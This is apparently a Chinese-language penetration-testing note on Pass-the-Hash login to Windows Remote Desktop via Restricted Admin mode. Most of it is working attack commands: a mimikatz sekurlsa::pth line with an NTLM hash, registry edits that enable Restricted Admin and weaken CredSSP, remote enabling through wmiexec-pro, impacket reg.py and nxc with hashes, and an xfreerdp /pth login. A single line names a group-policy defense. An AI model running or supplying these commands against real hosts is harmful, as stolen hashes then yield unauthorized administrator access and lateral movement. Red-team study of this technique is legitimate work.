(Pass The Hash With Remote Desktop)

注入的哈希用户需要是目标机器的本地管理员

场景

假设抓取到了administrator用户的哈希,想利用该哈希以administrator用户的身份RDP登录主机,Windows Server 2012 R2及其以上版本的Windows系统的远程桌面服务支持 Restricted Admin mode。也就是使用当前账户的hash凭据来登录远程桌面,无需输入明文密码。

条件:

1. Win10、win12的机器才可以利用,Windows 7和Server 2008默认不支持,需要安装2871997、2973351补丁

2. 如果用户只在Remote Desktop Users组中是无法连接成功的,因为该机制就是针对受限的管理员模式。

开启Restricted Admin mode模式后,只要在管理员组里面,都可以进行连接复现



在Windows Server 2012 R2及其以上版本的Windows系统中以管理员权限执行如下命令: sekurlsa::pth /user:administrator /domain:192.168.16.62 /ntlm:06d8a9bafc009e178100087bb4e31ada “/run:mstsc.exe /restrictedadmin”

如果目标机器没有开启Restricted Admin mode可以执行如下命令开启

REG ADD HKLM\System\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f

查看是否已开启 DisableRestrictedAdmin REG_DWORD 0x0 存在就是开启

REG query “HKLM\System\CurrentControlSet\Control\Lsa” | findstr “DisableRestrictedAdmin”

遇到CredSSP加密数据库错误是大概是因为win10家庭版,一条命令直接解决。

REG add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\CredSSP\Parameters /v AllowEncryptionOracle /t REG_DWORD /d 2 /f



防御措施

组策略 — 计算机配置 — 管理模板 — 系统 — 凭据分配 — 限制向远程服务器分配凭据,选择已启用

xfreerdp利用

明文连接

xfreerdp /v:192.168.111.130 /u:administrator /p:Qq123456.. /smart-sizing +clipboard/u:ido.montekyo@domain --> User name @ domain

/p:mypass --> Your password

/v:10.10.20.20 --> Remote IP address or Hostname

/auto-reconnect-max-retries:0 --> Auto Reconnect if needed

/smart-sizing --> Enable window resize

+clipboard --> Share the clipboard (copy-paste)

/home-drive --> Share/Expose my home directory开启Restricted Admin mode,随后hash rdp

python3 wmiexec-pro.py administrator@10.211.55.34 -hashes :5e95607216d9a4b7654d831beb9ee95c rdp -enable-ram

or

python3 reg.py test/administrator@192.168.111.130 -hashes ':5e95607216d9a4b7654d831beb9ee95c' add -keyName 'HKLM\System\CurrentControlSet\Control\Lsa' -v 'DisableRestrictedAdmin' -vt 'REG_DWORD' -vd '0'

or

nxc smb 192.168.111.130 -u Administrator -H 5e95607216d9a4b7654d831beb9ee95c -x 'reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f'

xfreerdp /v:192.168.111.130 /u:administrator /pth:5e95607216d9a4b7654d831beb9ee95c (/tls-seclevel:0 /timeout:80000)History

- Created 2022-10-22 11:35

- Published 2021-06-17 11:36

- Updated 2024-10-20 23:43